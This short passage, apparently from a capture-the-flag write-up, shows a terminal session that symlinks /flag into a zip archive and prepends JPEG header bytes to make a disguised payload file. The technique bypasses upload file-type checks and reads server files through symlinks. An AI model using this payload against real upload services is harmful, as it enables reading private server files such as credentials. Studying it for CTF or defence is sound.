 antonio@mercurius % ln -s /flag flag
antonio@mercurius % zip --symlinks flag.zip flag
  adding: flag (stored 0%)
antonio@mercurius % printf "\xff\xd8\xff\xdb" | cat - flag.zip > payload.zip